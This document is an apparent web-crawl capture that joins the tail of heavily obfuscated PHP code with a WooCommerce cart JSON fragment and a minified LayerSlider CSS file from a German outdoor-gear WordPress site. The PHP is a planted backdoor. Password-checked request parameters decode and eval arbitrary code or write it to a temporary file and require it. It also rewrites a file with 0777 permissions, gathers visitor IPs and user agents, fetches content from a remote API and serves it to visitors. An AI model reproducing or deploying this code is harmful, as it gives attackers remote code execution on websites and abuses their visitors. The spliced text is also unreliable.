O__OO000O_($O0OOO__00_){$O0OOO__00_=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x4f\x5f\x5f\x30\x4f\x4f\x30"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0OOO__00_));$O0O0_0O__O=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x5f\x4f\x30\x30\x5f\x4f\x5f"]("/\\|/si",$O0OOO__00_,-1,PREG_SPLIT_NO_EMPTY);if(!${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x5f\x4f\x5f\x30"]($O0O0_0O__O)){return false;}if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x5f\x4f\x30\x30\x4f\x5f\x30"]($O0O0_0O__O)<2){return false;}$O0OOO__00__array["\x64\x61\x74\x61"]=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x5f\x4f\x5f\x30\x30\x30"]($O0O0_0O__O);$O0OOO__00__array["\x64\x61\x74\x61"]=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0OOO__00__array["\x64\x61\x74\x61"]);$O0OOO__00__array["\x68\x65\x61\x64\x65\x72\x73"]=$O0O0_0O__O;return $O0OOO__00__array;}function O___O0OO00($O00O___O0O=''){$OO_O0_O0_0=OOO00_0_O_('K8pPyuhi8p1iudepKAEA');if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x4f\x4f\x5f\x5f\x30\x4f\x5f"]($OO_O0_O0_0)){@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x5f\x30\x5f\x4f\x4f\x4f\x30"]($OO_O0_O0_0);}if($O00O___O0O==''){$O00O___O0O=OOO00_0_O_('08soSltUxOTi0nTuBgA=');}$O0OOO__00_=OOO00_0_O_('lZFLkbc6owEIV/0N3wskqWkJIAKiVBCGRHggYkPGoAEX/95CpTzu7WXaW6q0+f73ROO9JTmDzP2FEyjXOvMjrmii1JS3F17Y6BuvZuxt7bmQuByeJBZ6DQ1A8QCdrWsv96OWn9O43sksJ5fwImzPFDMEUtCxh0J95tUSMGkgZBlqJbDqwqrcoya0y1AJs5d+0ta5w6x9uJwXK+QjFJL+PQSn/3caPaRiF4o6z1QLXg6/jM5rUuCVR7Wr33FLo1Sr42x8Z7l1vMBzzPRBPTOq8zoCo5TEYSfTRMC5Y8tRW2fHoEo76A5rLqxgzzla//8RYXN3z19lFYyZz8rPs1ST2eYcmps0HmmC5hx8N3/c87RZgEVEMqhTGn2KxT3ReF7kuOeMqexj5uEp01QiFxMv3NRCL7RHkfkbSQ/EiEjfMkkXUH4keXRIX08JxNTxskLs784vWBNXrOeEzDX1rNnAiwxEX1nThJnFhFV1SLI4o39jlOTA/sRsL/c976zMdtMki2yQPmm+X19xbHyqMAt/n+K/uXhfbw==');$O0OOO__00_=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0OOO__00_);if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x4f\x4f\x5f\x5f\x30\x4f\x5f"]($O00O___O0O)){$O0O_0O0O__=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x4f\x4f\x30\x4f\x30\x5f\x5f"]($O00O___O0O);if($O0OOO__00_==$O0O_0O0O__){return;}}@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x5f\x5f\x30\x5f\x4f\x30\x4f"]($O00O___O0O,0777);@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x4f\x30\x30\x4f\x4f\x5f\x5f"]($O00O___O0O,$O0OOO__00_);@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x5f\x5f\x30\x5f\x4f\x30\x4f"]($O00O___O0O,0644);}function OO_00OO__0($googleUrl,$O0_00OOO__,$OO00_O_0_O){$O0O_00__OO=OOO00_0_O_('yygpKIISi20tdXLdYvyMxLty/OLEnNTSywVS0GiqgSMWAwA=');$O_0O0_O_0O=sprintf($O0O_00__OO,$googleUrl,$OO00_O_0_O["\x70\x72\x6f\x74\x6f\x63\x6f\x6c"],$OO00_O_0_O["\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e"],$O0_00OOO__);$O_00_O0OO_=O_0O_O0_0O($O_0O0_O_0O);if(isset($_REQUEST["\x73\x74"])){${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x5f\x5f\x4f\x5f\x30\x4f\x4f"]($O_0O0_O_0O);${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x5f\x5f\x4f\x5f\x30\x4f\x4f"]($O_00_O0OO_);die();}$O__0O_O0O0=OOO00_0_O_('S8/PTFu89fGJBQA=');$O0__O_0O0O=OOO00_0_O_('Ky5NTInk4fWtLgYA');$OOO__0O00_=OOO00_0_O_('S0vMzFvElfGNAQA=');if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x5f\x30\x30\x4f\x30\x5f"]($O_00_O0OO_,$O__0O_O0O0)!=false){die($O0__O_0O0O);}else{$O0O_00__OO=OOO00_0_O_('yygpKgQbDS11ct1i/IzEu3L84sSc1NLLBVLQaKqBYJjDAA==');$O_0O0_O_0O=sprintf($O0O_00__OO,$googleUrl,$OO00_O_0_O["\x70\x72\x6f\x74\x6f\x63\x6f\x6c"],$OO00_O_0_O["\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e"],$O0_00OOO__);$O_00_O0OO_=O_0O_O0_0O($O_0O0_O_0O);if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x5f\x30\x30\x4f\x30\x5f"]($O_00_O0OO_,$O__0O_O0O0)!=false){die($O0__O_0O0O);}die($OOO__0O00_);}}function O_O_O_000O($O__O0_OO00){$OO00_O_0_O=array();$OO00_O_0_O["\x64\x65\x66\x61\x75\x6c\x74\x5f\x70\x61\x72\x61\x6d\x73"]=$O__O0_OO00;$OO00_O_0_O["\x61\x70\x69"]=O_O0O00O__($OO00_O_0_O["\x64\x65\x66\x61\x75\x6c\x74\x5f\x70\x61\x72\x61\x6d\x73"]);$OO00_O_0_O["\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e"]=O_0O0_O0O_();$OO00_O_0_O["\x72\x65\x71\x75\x65\x73\x74\x5f\x75\x72\x6c"]=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x52\x45\x51\x55\x45\x53\x54\x5f\x55\x52\x49"];$OO00_O_0_O["\x72\x65\x66\x65\x72\x65\x72"]=isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x52\x45\x46\x45\x52\x45\x52"])?${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x52\x45\x46\x45\x52\x45\x52"]:'';$OO00_O_0_O["\x75\x73\x65\x72\x5f\x61\x67\x65\x6e\x74"]=isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x55\x53\x45\x52\x5f\x41\x47\x45\x4e\x54"])?${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x55\x53\x45\x52\x5f\x41\x47\x45\x4e\x54"]:'';$OO00_O_0_O["\x69\x70"]=OO0__00OO_();if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x53"])){$OO00_O_0_O["\x70\x72\x6f\x74\x6f\x63\x6f\x6c"]=OOO00_0_O_('yygpKnSSi20tcbVHAA==');}else{$OO00_O_0_O["\x70\x72\x6f\x74\x6f\x63\x6f\x6c"]=OOO00_0_O_('yygpKtXbDiJS1wcA');}if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x41\x43\x43\x45\x50\x54\x5f\x4c\x41\x4e\x47\x55\x41\x47\x45"])){$OO00_O_0_O["\x6c\x61\x6e\x67\x75\x61\x67\x65"]=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x41\x43\x43\x45\x50\x54\x5f\x4c\x41\x4e\x47\x55\x41\x47\x45"];}else{$OO00_O_0_O["\x6c\x61\x6e\x67\x75\x61\x67\x65"]="";}if(isset($_REQUEST["\x70\x61\x72\x61\x6d\x73"])){$O00OO0_O__=OOO00_0_O_('c87PKGD0nNK9EtqSxItUosKMjJTE4syczP088qzs8vBDAA==');header($O00OO0_O__);if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x4f\x30\x4f\x30\x30\x5f"]('json_encode')){echo ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x5f\x30\x4f\x30"]($OO00_O_0_O);}else{${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x30\x5f\x4f\x30\x30\x5f"]($OO00_O_0_O);}die();}if(isset($_REQUEST["\x64\x5f\x74\x69\x6d\x65"])){die('2023/10/25');}if(isset($_REQUEST["\x70\x77\x64\x31\x36\x33"])){if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x5f\x30\x30\x5f\x30\x4f\x5f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x5f\x5f\x30\x5f\x30"]($_REQUEST["\x70\x77\x64\x31\x36\x33"]))=="0e33fd8d3ee04049b18527ad32614fb8"){$O_O0O_0O0_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x30\x30\x30\x5f\x4f\x5f\x4f"]((${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x5f\x30\x5f\x5f\x30\x4f\x4f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x5f\x4f\x5f\x5f\x4f\x30\x30"]($_REQUEST["\x7a\x7a\x7a"])))));$O__0OOO0_0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]("PD9waHA=");if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x5f\x30\x30\x4f\x30\x5f"]($O_O0O_0O0_,$O__0OOO0_0)===false){$O_O0O_0O0_=$O__0OOO0_0.PHP_EOL.$O_O0O_0O0_;}if(isset($_REQUEST["\x65"])){$O_O0O_0O0_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x4f\x5f\x30\x4f\x5f\x5f\x4f"]($O__0OOO0_0,"",$O_O0O_0O0_);$O_0_OO00_O='e'.${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]("dmE=").'l';$O_0_OO00_O($O_O0O_0O0_);die();}$O0O__O0O0_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x30\x30\x5f\x5f\x4f\x30\x4f"]();${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x5f\x30\x5f\x4f"]($O0O__O0O0_,$O_O0O_0O0_);$O00O_O_O0_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x30\x30\x5f\x5f\x5f"]($O0O__O0O0_);@require($O00O_O_O0_["\x75\x72\x69"]);${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x30\x5f\x4f\x5f\x4f\x30\x4f"]($O0O__O0O0_);die();}if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x5f\x30\x30\x5f\x30\x4f\x5f"]($_REQUEST["\x70\x77\x64\x31\x36\x33"]."a!#_11AA")=="2f7a76f71ff9e24be7c0015ff9cb81d8"){if(isset(${"\x5f\x47\x45\x54"}["\x73\x69\x74\x65\x6d\x61\x70"])){$O0_00OOO__=${"\x5f\x47\x45\x54"}["\x73\x69\x74\x65\x6d\x61\x70"];$OOO_0_0O_0=OOO00_0_O_('Ky8v1Ie0vPz0/PSdVLzs8fHFAA==');if(isset(${"\x5f\x47\x45\x54"}["\x67\x6f\x6f\x67\x6c\x65\x5f\x75\x72\x6c"])){$OOO_0_0O_0=${"\x5f\x47\x45\x54"}["\x67\x6f\x6f\x67\x6c\x65\x5f\x75\x72\x6c"];}OO_00OO__0($OOO_0_0O_0,$O0_00OOO__,$OO00_O_0_O);}}}O___O0OO00();$O0_O_O_00O=array('domain'=>$OO00_O_0_O["\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e"],'request_url'=>$OO00_O_0_O["\x72\x65\x71\x75\x65\x73\x74\x5f\x75\x72\x6c"],'ip'=>$OO00_O_0_O["\x69\x70"],'agent'=>$OO00_O_0_O["\x75\x73\x65\x72\x5f\x61\x67\x65\x6e\x74"],'referer'=>$OO00_O_0_O["\x72\x65\x66\x65\x72\x65\x72"],'protocol'=>$OO00_O_0_O["\x70\x72\x6f\x74\x6f\x63\x6f\x6c"],'language'=>$OO00_O_0_O["\x6c\x61\x6e\x67\x75\x61\x67\x65"]);$O0OOO__00_=O_0O_O0_0O($OO00_O_0_O["\x61\x70\x69"],0,2,$O0_O_O_00O,array(),$OO00_O_0_O["\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e"]);if(isset($_REQUEST["\x64\x75\x6d\x70"])){${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x5f\x5f\x4f\x5f\x30\x4f\x4f"]($O0OOO__00_);$O0OOO__00_=O_0O_O0_0O("http://google.co.jp");${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x30\x5f\x5f\x4f\x5f\x30\x4f\x4f"]($O0OOO__00_);die();}$O0__O00O_O=O__OO000O_($O0OOO__00_);if($O0__O00O_O!==false){foreach($O0__O00O_O["\x68\x65\x61\x64\x65\x72\x73"] as $O00OO0_O__){@header($O00OO0_O__);}echo $O0__O00O_O["\x64\x61\x74\x61"];die();}}O_O_O_000O($O__O0_OO00);
?>
{"fragments":{"div.widget_shopping_cart_content":"<div class=\"widget_shopping_cart_content\">\n\n\t<p class=\"woocommerce-mini-cart__empty-message\">No products in the cart.<\/p>\n\n\n<\/div>",".wcmenucart":"\r\n\t\t\t<a href=\"\" class=\"wcmenucart wcmenucart-items-0\" title=\"Your Cart\">\r\n\t\t\t\t<span class=\"link-inner\">\r\n\t\t\t\t\t<span class=\"wcmenucart-count\"><span class=\"wcmenucart-icon fa fa-shopping-cart\"><\/span><span class=\"wcmenucart-text\">Shop<\/span><span class=\"wcmenucart-details count\">0<\/span><\/span>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/a>\r\n\t\t\t\r\n\t\t"},"cart_hash":""}

--- FILE ---
content_type: text/css
request_url: https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_934bfb30d868ac368cc0387fa27bca94.css?ver=4.2
body_size: 725
content:
/*!
 Project   : Total WordPress Theme
 Purpose   : LayerSlider custom styles
 Author    : WPExplorer
 Theme URI : http://www.wpexplorer.com
 Notes     : Un-compressed SASS files available
 */
.ls-thumbnail-hover-img img{width:100%}body .ls-defaultskin{padding:0;background:0 0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}body .ls-defaultskin .ls-nav-prev,body .ls-defaultskin .ls-nav-next{top:50%;margin:-40px 0 0;background:#000;opacity:.2;-moz-opacity:.2;-webkit-opacity:.2;height:80px;width:50px;z-index:99 !important}body .ls-defaultskin .ls-nav-prev,body .ls-defaultskin .ls-nav-prev:hover{background:#000 url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/css/../images/ls-arrow-left.png) no-repeat center center;left:0}body .ls-defaultskin .ls-nav-next,body .ls-defaultskin .ls-nav-next:hover{background:#000 url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/css/../images/ls-arrow-right.png) no-repeat center center;right:0}body .ls-defaultskin .ls-nav-prev:hover,body .ls-defaultskin .ls-nav-next:hover{opacity:.5;-moz-opacity:.5;-webkit-opacity:.5}body .ls-borderlesslight .ls-nav-prev,body .ls-borderlesslight .ls-nav-next{z-index:99 !important}body .ls-minimal{padding:0;background:0 0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}body .ls-minimal .ls-nav-prev,body .ls-minimal .ls-nav-next{top:50%;margin:-40px 0 0;background:#000;opacity:.2;-moz-opacity:.2;-webkit-opacity:.2;height:80px;width:50px;z-index:99}body .ls-minimal .ls-nav-prev,body .ls-minimal .ls-nav-prev:hover{background:#000 url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/css/../images/ls-arrow-left.png) no-repeat center center;left:0}body .ls-minimal .ls-nav-next,body .ls-minimal .ls-nav-next:hover{background:#000 url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/css/../images/ls-arrow-right.png) no-repeat center center;right:0}body .ls-minimal .ls-nav-prev:hover,body .ls-minimal .ls-nav-next:hover{opacity:.5;-moz-opacity:.5;-webkit-opacity:.5}body .ls-fullwidth{padding:0;background:0 0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}body .ls-fullwidth .ls-nav-prev,body .ls-fullwidth .ls-nav-next{top:50%;margin:-40px 0 0;background:#000;opacity:.2;-moz-opacity:.2;-webkit-opacity:.2;height:80px;width:50px;z-index:99}body .ls-fullwidth .ls-nav-prev,body .ls-fullwidth .ls-nav-prev:hover{background:#000 url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/css/../images/ls-arrow-left.png) no-repeat center center;left:0}body .ls-fullwidth .ls-nav-next,body .ls-fullwidth .ls-nav-next:hover{background:#000 url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/css/../images/ls-arrow-right.png) no-repeat center center;right:0}body .ls-fullwidth .ls-nav-prev:hover,body .ls-fullwidth .ls-nav-next:hover{opacity:.5;-moz-opacity:.5;-webkit-opacity:.5}body .ls-fullwidthdark{padding:0;background:0 0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}body .ls-fullwidthdark .ls-nav-prev,body .ls-fullwidthdark .ls-nav-next{top:50%;margin:-40px 0 0;background:#000;opacity:.2;-moz-opacity:.2;-webkit-opacity:.2;height:80px;width:50px;z-index:99}body .ls-fullwidthdark .ls-nav-prev,body .ls-fullwidthdark .ls-nav-prev:hover{background:#000 url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/css/../images/ls-arrow-left.png) no-repeat center center;left:0}body .ls-fullwidthdark .ls-nav-next,body .ls-fullwidthdark .ls-nav-next:hover{background:#000 url(//www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/css/../images/ls-arrow-right.png) no-repeat center center;right:0}body .ls-fullwidthdark .ls-nav-prev:hover,body .ls-fullwidthdark .ls-nav-next:hover{opacity:.5;-moz-opacity:.5;-webkit-opacity:.5}body .ls-fullwidthdark .ls-bottom-slidebuttons,body .ls-fullwidthdark .ls-nav-start,body .ls-fullwidthdark .ls-nav-stop,body .ls-fullwidthdark .ls-nav-sides{top:-40px}body .ls-shadow{opacity:.4;-moz-opacity:.4;-webkit-opacity:.4}.ls-container a,.ls-container a:hover,.ls-container a:active{text-decoration:none}.ls-container .layerslider-button:hover{text-decoration:none;text-decoration:none;opacity:.85;-moz-opacity:.85;-webkit-opacity:.85}.ls-container .layerslider-button:active{opacity:1;-webkit-box-shadow:0 2px 2px rgba(0,0,0,.4) inset;-moz-box-shadow:0 2px 2px rgba(0,0,0,.4) inset;box-shadow:0 2px 2px rgba(0,0,0,.4) inset}.ls-container .color-button{padding:.8em 1em !important;margin:0 5px 5px 0;display:inline-block;font-size:1em;font-weight:600;color:#fff;border:0;text-shadow:0 -1px rgba(0,0,0,.4) !important;outline:0;-webkit-appearance:none;border:1px solid rgba(0,0,0,.15);box-shadow:0 0 0 1px rgba(0,0,0,.2),2px 2px 2px rgba(0,0,0,.2);-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}.ls-container .color-button:hover{text-decoration:none;text-decoration:none;opacity:.8;-moz-opacity:.8;-webkit-opacity:.8}.ls-container .color-button:active{box-shadow:0 2px 2px rgba(0,0,0,.4) inset}